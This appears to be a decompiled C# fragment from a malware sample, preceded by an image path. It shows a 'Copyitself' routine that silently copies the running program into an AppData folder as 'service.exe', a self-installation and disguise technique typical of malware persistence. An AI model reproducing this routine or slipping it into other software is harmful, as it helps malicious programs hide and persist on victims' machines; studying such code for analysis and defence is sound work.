 globals.var_installfolder = "\\ms";
globals.var_installfolder2 = "\\ms\\service.exe";
// Token: 0x0600002E RID: 46 RVA: 0x0009832C File Offset: 0x0009652C
public static void Copyitself()
{
string friendlyName = AppDomain.CurrentDomain.FriendlyName;
AppDomain.CurrentDomain.BaseDirectory + friendlyName;
string path = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + globals.var_installfolder;
string text = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + globals.var_installfolder2;
try
{
if (!File.Exists(text))
{
Directory.CreateDirectory(path);
File.Copy(Assembly.GetEntryAssembly().Location, text);
}
}
catch (Exception)
{
}
}